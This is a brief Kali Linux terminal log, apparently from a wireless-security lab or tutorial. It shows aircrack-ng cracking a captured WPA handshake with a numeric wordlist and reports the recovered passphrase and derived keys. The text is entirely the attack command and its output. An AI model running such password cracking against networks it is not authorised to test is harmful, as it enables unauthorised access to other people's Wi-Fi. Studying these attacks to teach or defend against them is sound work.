 (root㉿kali)-[/home/kali]
# aircrack-ng -a 2 -b 40:EE:DD:39:C7:E8 -w ./Documents/wordlist_numerica.txt ./Desktop/wpa_baby_yoda-02.cap
Reading packets, please wait...
Opening ./Desktop/wpa_baby_yoda-02.cap
Read 2866 packets.
1 potential targets
[02:41:47] 21097504/47769827 keys tested (3478.42 k/s)
Time left: 2 hours, 7 minutes, 47 seconds 44.16%
Current passphrase: 21031966
KEY FOUND! [ 21031966 ]
Master Key : D3 A3 12 8B 34 4E 80 A4 8F 99 8E 08 BF 66 18 75
DA 21 37 2A 99 19 75 FF F3 6F 13 94 CC 2B A3 AA
Transient Key : EA 31 0A D2 A8 8D E4 2B 9F 1F 12 5A 9E A6 EE F7
10 9B F4 34 5B 74 46 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : AD ED D9 8A C5 6A B8 B1 5C 33 1B 2F 22 A3 40 3B